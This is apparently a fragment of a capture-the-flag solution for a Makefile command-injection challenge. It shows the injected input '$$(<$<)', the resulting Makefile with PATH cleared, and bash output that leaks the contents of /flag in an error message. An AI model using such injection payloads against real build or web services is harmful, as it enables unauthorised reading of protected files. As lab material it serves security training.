 Makefile
Enter Command:
$$(<$<)
Submit
Makefile Content:
SHELL := /bin/bash
ifndef PATH
override PATH :=
else
override PATH :=
endif
.PHONY: FLAG
FLAG: /flag
$$(<$<)
Output:
$(</flag)
/bin/bash: line 1: XYCTF{8fb718d5-d3c3-4684-a6e4-8ebacaad4772}: No such file or directory
make: *** [Makefile:11: FLAG] Error 127